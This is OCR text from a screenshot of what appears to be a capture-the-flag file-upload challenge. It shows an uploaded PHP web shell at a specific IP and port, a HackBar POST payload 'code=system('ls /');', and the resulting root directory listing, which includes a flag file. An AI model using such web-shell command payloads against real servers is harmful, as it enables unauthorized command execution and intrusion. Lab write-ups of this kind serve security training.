 安全文件上传示例
test.html
47.109.151.168:8094/uploads
不安全
47.109.151.168:8094/uploads/www_shell.php
可仪
bin boot dev etc fllsjdlfajdslfag_flag home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv start.sh sys tmp usr var
元素 控制台 源代码/来源 网络 HackBar 性能 内存 应用 12 1 1
Load URL
http://47.109.151.168:8094/uploads/www_shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code=system('ls /');